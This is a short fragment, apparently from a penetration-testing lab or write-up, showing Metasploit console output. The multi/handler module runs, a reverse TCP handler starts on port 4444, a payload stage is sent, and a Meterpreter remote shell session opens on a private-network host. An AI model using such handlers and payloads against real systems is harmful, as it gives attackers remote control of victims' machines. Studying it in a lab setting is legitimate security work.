 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.19.19.65:4444
[*] Sending stage (71398 bytes) to 172.19.16.1
[*] Meterpreter session 1 opened (172.19.19.65:4444 → 172.19.16.1:8322) at 2024-11-0
3 06:56:16 -0500